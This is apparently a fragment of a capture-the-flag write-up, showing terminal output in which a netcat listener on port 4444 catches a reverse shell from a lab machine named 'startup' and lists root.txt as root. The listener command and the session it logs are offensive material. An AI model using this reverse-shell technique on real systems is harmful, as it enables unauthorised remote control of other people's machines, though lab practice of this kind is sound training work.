 $nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.2.135] from (UNKNOWN) [10.10.10.208] 49290
bash: cannot set terminal process group (1662): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# whoami
whoami
root
root@startup:~# cd /root
cd /root
root@startup:~# ls
ls
root.txt
root@startup:~#